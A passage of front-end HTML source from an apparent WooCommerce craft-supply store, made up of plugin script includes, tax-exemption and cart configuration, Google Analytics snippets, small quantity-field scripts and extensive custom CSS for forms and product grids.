<script src="https://www.dec-o-art.com/wp-content/plugins/tier-pricing-table-premium/assets/frontend/product-tiered-pricing-table.min.js?ver=5.5.1" id="tiered-pricing-table-front-js-js"></script>
<script id="aftax-frontj-js-extra">
var aftax_php_var = {"admin_url":"https://www.dec-o-art.com/wp-admin/admin-ajax.php","nonce":"1607959926"};
//# sourceURL=aftax-frontj-js-extra
</script>
<script src="https://www.dec-o-art.com/wp-content/plugins/woocommerce-tax-exempt-plugin/assets/js/aftax_front.js?ver=1.0" id="aftax-frontj-js"></script>
<script src="https://www.dec-o-art.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.dec-o-art.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://www.dec-o-art.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.dec-o-art.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://www.dec-o-art.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.dec-o-art.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://www.dec-o-art.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://www.dec-o-art.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script src="https://www.dec-o-art.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<script id="aftax-blocks-frontj-js-extra">
var aftax_php_vars = {"aftax_translation_tax_exempt_notification":"Tax Exempted","aftax_translation_tax_exempt_heading":"Tax Exemption","aftax_translation_tax_exempt_message":"Do you want to include tax exemption?","admin_url":"https://www.dec-o-art.com/wp-admin/admin-ajax.php","nonce":"20687ec0d1","is_user_logged_in":"","enable_checkbox_for_logged_in_user":"","enable_message_for_logged_in_user":"","enable_vat_for_logged_in_user":"","enable_checkbox_for_guest_user":"","enable_message_for_guest_user":"1","enable_vat_for_guest_user":"","aftax_guest_message":"To qualify, you must have your tax exemption form uploaded in the My Account \u003E Tax Exempt tab.","aftax_logged_in_user_message":"To qualify, you must have your tax exemption form uploaded in the My Account \u003E Tax Exempt tab.","aftax_enable_auto_tax_exempttion":"no","vat_field_label":"VAT","dependable_class_name":"","aftax_list_of_all_countries":{"AF":"Afghanistan","AX":"\u00c5land Islands","AL":"Albania","DZ":"Algeria","AS":"American Samoa","AD":"Andorra","AO":"Angola","AI":"Anguilla","AQ":"Antarctica","AG":"Antigua and Barbuda","AR":"Argentina","AM":"Armenia","AW":"Aruba","AU":"Australia","AT":"Austria","AZ":"Azerbaijan","BS":"Bahamas","BH":"Bahrain","BD":"Bangladesh","BB":"Barbados","BY":"Belarus","PW":"Belau","BE":"Belgium","BZ":"Belize","BJ":"Benin","BM":"Bermuda","BT":"Bhutan","BO":"Bolivia","BQ":"Bonaire, Saint Eustatius and Saba","BA":"Bosnia and Herzegovina","BW":"Botswana","BV":"Bouvet Island","BR":"Brazil","IO":"British Indian Ocean Territory","BN":"Brunei","BG":"Bulgaria","BF":"Burkina Faso","BI":"Burundi","KH":"Cambodia","CM":"Cameroon","CA":"Canada","CV":"Cape Verde","KY":"Cayman Islands","CF":"Central African Republic","TD":"Chad","CL":"Chile","CN":"China","CX":"Christmas Island","CC":"Cocos (Keeling) Islands","CO":"Colombia","KM":"Comoros","CG":"Congo (Brazzaville)","CD":"Congo (Kinshasa)","CK":"Cook Islands","CR":"Costa Rica","HR":"Croatia","CU":"Cuba","CW":"Cura&ccedil;ao","CY":"Cyprus","CZ":"Czech Republic","DK":"Denmark","DJ":"Djibouti","DM":"Dominica","DO":"Dominican Republic","EC":"Ecuador","EG":"Egypt","SV":"El Salvador","GQ":"Equatorial Guinea","ER":"Eritrea","EE":"Estonia","SZ":"Eswatini","ET":"Ethiopia","FK":"Falkland Islands","FO":"Faroe Islands","FJ":"Fiji","FI":"Finland","FR":"France","GF":"French Guiana","PF":"French Polynesia","TF":"French Southern Territories","GA":"Gabon","GM":"Gambia","GE":"Georgia","DE":"Germany","GH":"Ghana","GI":"Gibraltar","GR":"Greece","GL":"Greenland","GD":"Grenada","GP":"Guadeloupe","GU":"Guam","GT":"Guatemala","GG":"Guernsey","GN":"Guinea","GW":"Guinea-Bissau","GY":"Guyana","HT":"Haiti","HM":"Heard Island and McDonald Islands","HN":"Honduras","HK":"Hong Kong","HU":"Hungary","IS":"Iceland","IN":"India","ID":"Indonesia","IR":"Iran","IQ":"Iraq","IE":"Ireland","IM":"Isle of Man","IL":"Israel","IT":"Italy","CI":"Ivory Coast","JM":"Jamaica","JP":"Japan","JE":"Jersey","JO":"Jordan","KZ":"Kazakhstan","KE":"Kenya","KI":"Kiribati","XK":"Kosovo","KW":"Kuwait","KG":"Kyrgyzstan","LA":"Laos","LV":"Latvia","LB":"Lebanon","LS":"Lesotho","LR":"Liberia","LY":"Libya","LI":"Liechtenstein","LT":"Lithuania","LU":"Luxembourg","MO":"Macao","MG":"Madagascar","MW":"Malawi","MY":"Malaysia","MV":"Maldives","ML":"Mali","MT":"Malta","MH":"Marshall Islands","MQ":"Martinique","MR":"Mauritania","MU":"Mauritius","YT":"Mayotte","MX":"Mexico","FM":"Micronesia","MD":"Moldova","MC":"Monaco","MN":"Mongolia","ME":"Montenegro","MS":"Montserrat","MA":"Morocco","MZ":"Mozambique","MM":"Myanmar","NA":"Namibia","NR":"Nauru","NP":"Nepal","NL":"Netherlands","NC":"New Caledonia","NZ":"New Zealand","NI":"Nicaragua","NE":"Niger","NG":"Nigeria","NU":"Niue","NF":"Norfolk Island","KP":"North Korea","MK":"North Macedonia","MP":"Northern Mariana Islands","NO":"Norway","OM":"Oman","PK":"Pakistan","PS":"Palestinian Territory","PA":"Panama","PG":"Papua New Guinea","PY":"Paraguay","PE":"Peru","PH":"Philippines","PN":"Pitcairn","PL":"Poland","PT":"Portugal","PR":"Puerto Rico","QA":"Qatar","RE":"Reunion","RO":"Romania","RU":"Russia","RW":"Rwanda","ST":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe","BL":"Saint Barth&eacute;lemy","SH":"Saint Helena","KN":"Saint Kitts and Nevis","LC":"Saint Lucia","SX":"Saint Martin (Dutch part)","MF":"Saint Martin (French part)","PM":"Saint Pierre and Miquelon","VC":"Saint Vincent and the Grenadines","WS":"Samoa","SM":"San Marino","SA":"Saudi Arabia","SN":"Senegal","RS":"Serbia","SC":"Seychelles","SL":"Sierra Leone","SG":"Singapore","SK":"Slovakia","SI":"Slovenia","SB":"Solomon Islands","SO":"Somalia","ZA":"South Africa","GS":"South Georgia/Sandwich Islands","KR":"South Korea","SS":"South Sudan","ES":"Spain","LK":"Sri Lanka","SD":"Sudan","SR":"Suriname","SJ":"Svalbard and Jan Mayen","SE":"Sweden","CH":"Switzerland","SY":"Syria","TW":"Taiwan","TJ":"Tajikistan","TZ":"Tanzania","TH":"Thailand","TL":"Timor-Leste","TG":"Togo","TK":"Tokelau","TO":"Tonga","TT":"Trinidad and Tobago","TN":"Tunisia","TR":"T\u00fcrkiye","TM":"Turkmenistan","TC":"Turks and Caicos Islands","TV":"Tuvalu","UG":"Uganda","UA":"Ukraine","AE":"United Arab Emirates","GB":"United Kingdom (UK)","US":"United States (US)","UM":"United States (US) Minor Outlying Islands","UY":"Uruguay","UZ":"Uzbekistan","VU":"Vanuatu","VA":"Vatican","VE":"Venezuela","VN":"Vietnam","VG":"Virgin Islands (British)","VI":"Virgin Islands (US)","WF":"Wallis and Futuna","EH":"Western Sahara","YE":"Yemen","ZM":"Zambia","ZW":"Zimbabwe"},"aftax_currency_symbol_data":{"aftax_currency_symbol":"$","aftax_currency_pos":"left","aftax_thousand_sep":",","aftax_decimal_sep":".","aftax_num_decimals":"2"},"aftax_vat_number_block":null,"aftax_invalid_vat_notice":"Invalid Vat number.","aftax_is_auto_exemption":""};
//# sourceURL=aftax-blocks-frontj-js-extra
</script>
<script src="https://www.dec-o-art.com/wp-content/plugins/woocommerce-tax-exempt-plugin/blocks-compatibility/tax-exempt-checkout-block/src/js/af-tax-exempt-block/block.js?ver=1.0.1" id="aftax-blocks-frontj-js"></script>
<script src="https://www.dec-o-art.com/wp-content/themes/astra-child/script.js?ver=1.0.3" id="astra-child-theme-js-js"></script>
<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-6V4208VLHS" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.dec-o-art.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-6V4208VLHS");
window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://www.dec-o-art.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.dec-o-art.com/wp-json/wp/v2/product/7954" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dec-o-art.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://www.dec-o-art.com/?p=7954' />
<meta name="generator" content="Site Kit by Google 1.168.0" /><script>  var el_i13_login_captcha=null; var el_i13_register_captcha=null; </script>				<script>
jQuery(document).ready(function () {
let $quantity = jQuery('.single_variation_wrap').find('[name=quantity]');
jQuery(document).on('found_variation', function (e, variation) {
if (variation.step) {
$quantity.attr('step', variation.step);
$quantity.data('step', variation.step);
} else {
$quantity.attr('step', 1);
$quantity.data('step', 1);
}
if (variation.max_qty) {
$quantity.attr('max', variation.max_qty);
$quantity.data('max', variation.max_qty);
} else {
$quantity.removeAttr('max');
}
});
jQuery(document).on('reset_data', function () {
// Do not remove step attr - it can be used for some themes for +\- buttons
$quantity.attr('step', 1);
$quantity.data('step', 1);
$quantity.removeAttr('max');
});
});
</script>
<script>
// Handle Minimum Quantities by Tiered Pricing Table
(function ($) {
$(document).on('found_variation', function (event, variation) {
if (typeof variation.qty_value !== "undefined") {
// update quantity field with a new minimum
$('form.cart').find('[name=quantity]').val(variation.qty_value)
}
if (typeof variation.min_qty !== "undefined") {
// update quantity field with a new minimum
$('form.cart').find('[name=quantity]').attr('min', variation.min_qty);
}
});
})(jQuery);
</script>
<!--Compatibility with Avada theme-->
<style>
.tiered-pricing-table tbody td {
padding-left: 15px !important;
}
</style>
<script>
// Tiered Pricing WOOCS Compatibility
(function ($) {
$('.tpt__tiered-pricing').on('tiered_price_update', function (event, data) {
$.each($('.wcpa_form_outer'), function (i, el) {
var $el = $(el);
var product = $el.data('product');
if (product) {
product.wc_product_price = data.price;
$(el).data('product', product);
}
});
});
})(jQuery);
</script>
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src=https://www.googletagmanager.com/gtag/js?id=G-22LWQ10YE3></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-22LWQ10YE3');
</script>
<meta name="google-site-verification" content="2uHVQwVotrej-kamtJWSBKzfWm1zd82L21UkBFWIJqs" />
<style>
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
@media screen and (max-height: 1024px) {
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
@media screen and (max-height: 640px) {
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
</style>
<link rel="icon" href="https://www.dec-o-art.com/wp-content/uploads/2022/01/favicon-100x100.png" sizes="32x32" />
<link rel="icon" href="https://www.dec-o-art.com/wp-content/uploads/2022/01/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.dec-o-art.com/wp-content/uploads/2022/01/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.dec-o-art.com/wp-content/uploads/2022/01/favicon.png" />
<style id="wp-custom-css">
body, h1, h2, h3, h4, h5, h6, p{
font-smoothing: antialiased !important;
-moz-osx-font-smoothing: grayscale !important;
-webkit-font-smoothing: antialiased !important;
-webkit-text-shadow: rgba(255,255,255,0.01) 0 0 1px !important;
-webkit-text-stroke: rgba(255,255,255,0.01) 0.1px !important;
-webkit-text-stroke-width: 0.2px !important;
}
.woocommerce del,
.woocommerce del .amount {
text-decoration: line-through #000 !important;
color:#999 !important;
}
.checkout-button br{
display:none;
}
body.logged-in li.logged-out{
display:none;
}
body:not(.logged-in) li.logged-in{
display:none;
}
#tax_exemption_checkbox_div:after{
}
#tax_exemption_checkbox_div .woocommerce-form__label span{
display:none;
}
#tax_exemption_checkbox_div .woocommerce-form__label:after{
content: "Select if you are tax exempt.";
width:50%;
}
h3#ship-to-different-address:after{
content: "Please note: Dec-O-Art does not ship directly to P.O. boxes";
width:100%;
float:left;
display:block;
font-size: 16px;
margin: 25px 0;
font-weight:700;
}
.woocommerce form .form-row .input-checkbox{
display:inline-block !important;
}
li.cursor-pointer:hover{
cursor:default;
}
.woocommerce ul#shipping_method li label {
font-weight: 400;
position: relative;
left: 15px;
text-align: left;
padding-right: 15px;
}
.woocommerce ul#shipping_method li input {
margin: 5px 0 0 0;
top: 6px;
}
.elementor-slideshow__footer{
display:none !important;
}
td.product-price del{
opacity:0.5;
}
.pswp__caption{
display:none !important;
}
.woocommerce ul.products li.product .woocommerce-loop-category__title{
background:transparent !important;
}
td.product-price del span.woocommerce-Price-amount bdi{
text-decoration: line-through;
}
.elementor-accordion .elementor-accordion-item{
margin-bottom:20px;
border: 1px solid #ad172b;
transition:0.4s;
-moz-transition:0.4s;
-webkit-transition:0.4s;
}
.elementor-accordion .elementor-accordion-item:hover{
-webkit-box-shadow: 0px 5px 20px 0px rgba(0,0,0,0.15);
-moz-box-shadow: 0px 5px 20px 0px rgba(0,0,0,0.15);
box-shadow: 0px 5px 20px 0px rgba(0,0,0,0.15);
transition:0.4s;
-moz-transition:0.4s;
-webkit-transition:0.4s;
}
.elementor-accordion .elementor-accordion-item+.elementor-accordion-item {
border-top: 1px solid #ad172b !important;
}
.custom-products-col .elementor-widget-divider, .custom-products-col .elementor-widget-heading{
opacity:0;
top: 20px;
transition:0.4s;
-moz-transition:0.4s;
-webkit-transition:0.4s;
}
.woocommerce ul.products li.product-category a img{
border-radius: 10px;
-moz-border-radius: 10px;
-webkit-border-radius: 10px;
}
.elementor-products-grid ul.products.elementor-grid li.product a.woocommerce-loop-product__link{
min-height:300px;
max-height:300px;
display: flex;
align-items: center;
}
.woocommerce ul.products li.product a img, .woocommerce-page ul.products li.product a img{
max-height: 300px;
width: auto;
margin: 0 auto;
}
.astra-shop-thumbnail-wrap{
display:flex;
justify-content: center;
}
.elementor-products-grid ul.products.elementor-grid li.product{
border:1px solid #dddddd;
transition:0.3s;
-moz-transition:0.3s;
-webkit-transition:0.3s;
}
.elementor-products-grid ul.products.elementor-grid li.product:hover{
-webkit-box-shadow: 0px 5px 20px 0px rgba(0,0,0,0.1);
-moz-box-shadow: 0px 5px 20px 0px rgba(0,0,0,0.1);
box-shadow: 0px 5px 20px 0px rgba(0,0,0,0.1);
transition:0.3s;
-moz-transition:0.3s;
-webkit-transition:0.3s;
}
.astra-shop-summary-wrap{
padding:20px !important;
}
.woocommerce ul.products li.product.product-category>a, .woocommerce-page ul.products li.product.product-category>a{
display: flex;
position: relative;
width: 100%;
}
.woocommerce div.product .elementor-element.elementor-products-grid .related.products ul.products li.product, .elementor-element .elementor-wc-products .woocommerce[class*='columns-'] ul.products li.product{
display: flex;
}
body.tax-product_cat .elementor-element .elementor-wc-products .woocommerce[class*='columns-'] ul.products li.product{
flex-direction: column;
}
body.tax-product_tag .elementor-element .elementor-wc-products .woocommerce[class*='columns-'] ul.products li.product{
flex-direction: column;
}
.woocommerce ul.products li.product .woocommerce-loop-category__title, .woocommerce-page ul.products li.product .woocommerce-loop-category__title{
font-size: 1em;
bottom: 0px;
width: 100%;
margin: 0 auto;
background-color: rgba(255,255,255,1);
left: 0;
}
.custom-products-col:hover .elementor-widget-divider, .custom-products-col:hover .elementor-widget-heading{
opacity:1;
top: 0px;
transition:0.4s;
-moz-transition:0.4s;
-webkit-transition:0.4s;
}
img.white-right-arrow{
margin-left:8px;
width:100%;
max-width:14px;
}
.elementor-nav-menu--main .elementor-item:hover{
transition:0.3s;
-moz-transition:0.3s;
-webkit-transition:0.3s;
}
.elementor-nav-menu--main .elementor-item:hover:before{
content: url(/wp-content/uploads/2021/12/quote-sep-icon-1.png);
position:absolute;
top:-10px;
transition:0.3s;
-moz-transition:0.3s;
-webkit-transition:0.3s;
}
.uael-infobox-text>ul{
margin-top:20px;
}
.elementor-text-editor>ul, .uael-infobox-text>ul{
margin-left:0px;
}
.elementor-text-editor>ul>li, .uael-infobox-text>ul>li{
font-size:16px;
line-height:18px;
font-weight:500;
list-style:none;
background:url(/wp-content/uploads/2021/12/cta-check.png);
background-position:left 3px;
background-repeat:no-repeat;
padding-left:31px;
padding-bottom:15px;
}
.elementor-text-editor>ul>li>ul{
padding-top:20px;
margin-left:30px;
}
.elementor-text-editor>ul>li>ul>li{
font-size:16px;
line-height:18px;
font-weight:500;
list-style:none;
background:url(/wp-content/uploads/2021/12/red-arrow.png);
background-position:left 4px;
background-repeat:no-repeat;
padding-left:24px;
padding-bottom:15px;
}
ul.cta-check{
margin-left:0px;
}
ul.cta-check li{
font-size:16px;
line-height:18px;
font-weight:500;
list-style:none;
background:url(/wp-content/uploads/2021/12/cta-check.png);
background-position:left 3px;
background-repeat:no-repeat;
padding-left:31px;
padding-bottom:15px;
}
table:not(.variations):not(.shop_table){
width:100%;
border-radius:10px;
-moz-border-radius:10px;
-webkit-border-radius:10px;
border:1px solid #e9e9ea;
-webkit-box-shadow: 0px 20px 40px 0px rgba(0,0,0,0.15);
-moz-box-shadow: 0px 20px 40px 0px rgba(0,0,0,0.15);
box-shadow: 0px 20px 40px 0px rgba(0,0,0,0.15);
}
table.woocommerce-product-attributes tr:last-child th, table.woocommerce-product-attributes tr:last-child{
border-bottom-left-radius: 10px !important;
-moz-border-bottom-left-radius: 10px !important;
-webkit-border-bottom-left-radius: 10px !important;
border-bottom-right-radius: 10px !important;
-moz-border-bottom-right-radius: 10px !important;
-webkit-border-bottom-right-radius: 10px !important;
}
table:not(.variations):not(.shop_table) td, table:not(.variations):not(.shop_table) th{
border-width:0px !important;
}
table:not(.variations):not(.shop_table) td{
padding:11px 15px !important;
color:#656f80;
font-size:14px;
color:#231f20;
}
table:not(.variations):not(.shop_table) td a{
color:#ad172b;
}
table:not(.variations):not(.shop_table) th{
background:#231f20;
color:#ffffff;
font-weight:bold;
padding:15px;
}
table:not(.variations):not(.shop_table) th:first-child{
border-top-left-radius: 10px;
}
table:not(.variations):not(.shop_table) th:last-child{
border-top-right-radius: 10px;
}
table:not(.variations):not(.shop_table) tr:nth-child(odd) {background-color: #f4f4f4;}
ul.dark-text li{
color:#25292f !important;
}
.elementor-text-editor a{
transition:0.3s;
-moz-transition:0.3s;
-webkit-transition:0.3s;
}
.elementor-text-editor a:hover{
border-bottom:1px solid #ad172b;
transition:0.3s;
-moz-transition:0.3s;
-webkit-transition:0.3s;
}
.gform_wrapper.gravity-theme .gform_footer button, .gform_wrapper.gravity-theme .gform_footer input, .gform_wrapper.gravity-theme .gform_page_footer button, .gform_wrapper.gravity-theme .gform_page_footer input, .elementor-button.elementor-size-sm{
font-family: "Montserrat", Sans-serif;
font-size: 14px;
font-weight: 400;
text-transform: uppercase;
letter-spacing: 3px;
background-color: #AD172B;
border-style: solid;
border-width: 1px 1px 1px 1px;
border-color: #AD172B;
border-radius: 50px 50px 50px 50px;
padding: 15px 35px 15px 35px;
transition:0.3s;
-moz-transition:0.3s;
-webkit-transition:0.3s;
}
.gform_wrapper.gravity-theme .gform_footer button:hover, .gform_wrapper.gravity-theme .gform_footer input:hover, .gform_wrapper.gravity-theme .gform_page_footer button:hover, .gform_wrapper.gravity-theme .gform_page_footer input:hover{
color: #AD172B;
background-color: #02010100;
border-color: #AD172B;
transition:0.3s;
-moz-transition:0.3s;
-webkit-transition:0.3s;
}
.gform_wrapper.gravity-theme input[type=email], .gform_wrapper.gravity-theme input[type=number], .gform_wrapper.gravity-theme input[type=tel], .gform_wrapper.gravity-theme input[type=text], .gform_wrapper.gravity-theme textarea, input[type=email], input[type=number], input[type=password], input[type=reset], input[type=search], input[type=tel], input[type=text], input[type=url], select, textarea{
font-size: 16px;
color:#231f20;
border:1px solid #e0dcdd;
border-radius:6px;
-moz-border-radius:6px;
-webkit-border-radius:6px;
padding: 15px 18px;
background:#ffffff;
}
.elementor-search-form input[type=search]{
font-size: 16px !important;
color:#231f20 !important;
padding: 15px 18px !important;
background:#ffffff !important;
}
.elementor-search-form__icon{
background:#ffffff;
}
.elementor-search-form__container{
background:#ffffff !important;
}
.elementor-search-form__container{
border-color:#e0dcdd !important;
border-style: solid;
border-width:1px !important;
border-radius: 6px !important;
-moz-border-radius: 6px !important;
-webkit-border-radius: 6px !important;
}
.gform_wrapper.gravity-theme input[type=email]:hover, .gform_wrapper.gravity-theme input[type=number]:hover, .gform_wrapper.gravity-theme input[type=tel]:hover, .gform_wrapper.gravity-theme input[type=text]:hover, .gform_wrapper.gravity-theme textarea:hover, .gform_wrapper.gravity-theme input[type=email]:active, .gform_wrapper.gravity-theme input[type=number]:active, .gform_wrapper.gravity-theme input[type=tel]:active, .gform_wrapper.gravity-theme input[type=text]:active, .gform_wrapper.gravity-theme textarea:active, .gform_wrapper.gravity-theme input[type=email]:focus, .gform_wrapper.gravity-theme input[type=number]:focus, .gform_wrapper.gravity-theme input[type=tel]:focus, .gform_wrapper.gravity-theme input[type=text]:focus, .gform_wrapper.gravity-theme textarea:focus, input[type=email]:hover, input[type=email]:active, input[type=email]:focus, input[type=number]:hover, input[type=number]:active, input[type=number]:focus, input[type=password]:hover, input[type=password]:active, input[type=password]:focus, input[type=reset]:hover, input[type=reset]:active, input[type=reset]:focus, input[type=search]:hover, input[type=search]:active, input[type=search]:focus, input[type=tel]:hover, input[type=tel]:active, input[type=tel]:focus, input[type=text]:hover, input[type=text]:active, input[type=text]:focus, input[type=url]:hover, input[type=url]:active, input[type=url]:focus, textarea:hover, textarea:active, textarea:focus, .elementor-search-form__container:hover, .elementor-search-form__container:active, .elementor-search-form__container:focus{
border-color:#ad172b !important;
}
.gform_wrapper.gravity-theme select, select{
appearance:none;
-moz-appearance:none;
-webkit-appearance:none;
background:url(/wp-content/uploads/2021/12/select-arrow.png);
background-repeat:no-repeat;
background-position:97% center;
font-size: 16px;
color:#838383;
border:1px solid #e0dcdd;
border-radius:6px;
-moz-border-radius:6px;
-webkit-border-radius:6px;
padding: 15px 17px;
background-color:#ffffff;
height:51px;
transition:0.3s;
-moz-transition:0.3s;
-webkit-transition:0.3s;
}
.gform_wrapper.gravity-theme select:hover, select:hover{
background:url(/wp-content/uploads/2021/12/select-arrow-hover.png);
background-repeat:no-repeat;
background-position:97% center;
font-size: 16px;
border-color:#ad172b;
opacity: 1 !important;
color: #231f20;
transition:0.3s;
-moz-transition:0.3s;
-webkit-transition:0.3s;
}
.gform_wrapper.gravity-theme select:active, .gform_wrapper.gravity-theme select:focus, select:active, select:focus{
opacity: 1 !important;
color: #231f20;
}
.ginput_container_radio{
border: 3px solid #f2f0f0;
border-radius: 10px;
padding: 30px 30px 25px;
margin-top:-17px !important;
}
.gfield.radio{
margin-top:25px !important;
}
.gfield.radio legend.gfield_label{
background:#ffffff;
padding: 0 10px;
position: relative;
left: 20px;
top: 6px;
color: #231f20;
text-transform: uppercase;
font-size:14px;
font-weight: 500;
letter-spacing:2px;
}
input[type=radio] {
position: relative;
width: 1.5em;
height: 1.5em;
color: #363839;
border: 1px solid #bdc1c6;
border-radius: 50%;
-moz-border-radius: 50%;
-webkit-border-radius: 50%;
-webkit-appearance: none;
-moz-appearance: none;
appearance: none;
outline: 0;
cursor: pointer;
transition: background 175ms cubic-bezier(0.1, 0.1, 0.25, 1);
}
input[type=radio]::before {
position: absolute;
content: "●";
color: #ad172b;
display: block;
top: 0px;
left: 6px;
width: 20px;
height: 20px;
font-size: 19px;
opacity: 0;
}
input[type=radio]:checked {
color: #fff;
border-color: #ad172b;
background: #ad172b;
}
input[type=radio]:checked:focus{
color: #fff;
border-color: #ad172b;
background: #ad172b;
}
input[type=radio]:checked:hover{
color: #fff;
border-color: #ad172b;
background: #ad172b;
}
input[type=radio]:checked::before {
opacity: 1;
}
input[type=radio]:checked ~ label::before {
-webkit-clip-path: circle(40%);
clip-path: circle(40%);
}
.ginput_container_checkbox{
border: 3px solid #f2f0f0;
border-radius: 10px;
padding: 30px 30px 25px;
margin-top:-17px !important;
}
.gfield.checkbox{
margin-top:25px !important;
}
.gfield.checkbox legend.gfield_label{
background:#ffffff;
padding: 0 10px;
position: relative;
left: 20px;
top: 6px;
color: #231f20;
text-transform: uppercase;
font-size:14px;
font-weight: 500;
letter-spacing:2px;
}
input[type=checkbox] {
position: relative;
width: 1.5em;
height: 1.5em;
color: #363839;
border: 1px solid #bdc1c6;
border-radius: 6px;
-moz-border-radius: 6px;
-webkit-border-radius: 6px;
-webkit-appearance: none;
-moz-appearance: none;
appearance: none;
outline: 0;
cursor: pointer;
transition: background 175ms cubic-bezier(0.1, 0.1, 0.25, 1);
}
input[type=checkbox]::before {
position: absolute;
content: "";
display: block;
top: 2px;
left: 7px;
width: 8px;
height: 14px;
border-style: solid;
border-color: #fff;
border-width: 0 2px 2px 0;
transform: rotate(45deg);
opacity: 0;
}
input[type=checkbox]:checked {
color: #fff;
border-color: #ad172b;
background: #ad172b;
}
input[type=checkbox]:checked:focus{
color: #fff;
border-color: #ad172b;
background: #ad172b;
}
input[type=checkbox]:checked:hover{
color: #fff;
border-color: #ad172b;
background: #ad172b;
}
input[type=checkbox]:checked::before {
opacity: 1;
}
.gfield.radio .gchoice label, .gfield.checkbox .gchoice label{
padding-left:5px;
font-size: 16px;
color: #231f20;
margin-top: 2px;
}
.gfield.radio .gchoice, .gfield.checkbox .gchoice{
margin-bottom:12px;
}
.gform_wrapper.gravity-theme input::-webkit-input-placeholder, .gform_wrapper.gravity-theme textarea::-webkit-input-placeholder, input[type=text]::-webkit-input-placeholder, input[type=email]::-webkit-input-placeholder { 
opacity: 0.7 !important;
color: #231f20;
transition:0.3s;
-moz-transition:0.3s;
-webkit-transition:0.3s;
}
.gform_wrapper.gravity-theme input:-moz-placeholder, .gform_wrapper.gravity-theme textarea:-moz-placeholder, input[type=text]:-moz-placeholder, input[type=email]:-moz-placeholder {
opacity: 0.7 !important;
color: #231f20;
transition:0.3s;
-moz-transition:0.3s;
-webkit-transition:0.3s;
}
.gform_wrapper.gravity-theme input::-moz-placeholder, .gform_wrapper.gravity-theme textarea::-moz-placeholder, input[type=text]::-moz-placeholder, input[type=email]::-moz-placeholder {
opacity: 0.7 !important;
color: #231f20;
transition:0.3s;
-moz-transition:0.3s;
-webkit-transition:0.3s;
}
